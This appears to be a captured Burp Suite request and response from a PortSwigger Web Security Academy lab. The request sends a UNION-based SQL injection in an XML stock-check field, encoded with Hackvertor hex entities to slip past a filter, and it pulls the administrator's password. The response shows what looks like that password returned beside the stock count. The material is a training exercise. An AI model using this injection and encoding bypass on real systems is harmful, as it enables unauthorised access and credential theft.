 Request
Pretty Raw Hex Hackvertor \n ☰
1 POST /product/stock HTTP/2
2 Host: 0a5f007704a8d56e81313e9f00320032.web-security-academy.net
3 Cookie: session=qkC6Ciw4dec6WEiHsDaqWxLbTqYXjq09
4 Content-Length: 208
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
21 <@hex_entities>
1 UNION SELECT password FROM users WHERE username='administrator'
22 <@/hex_entities>
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 98 units
7 a2eafggt625hmf6chi76